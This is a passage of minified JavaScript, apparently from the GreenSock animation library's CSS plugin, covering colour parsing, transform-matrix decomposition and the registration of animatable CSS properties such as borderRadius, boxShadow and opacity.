n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new 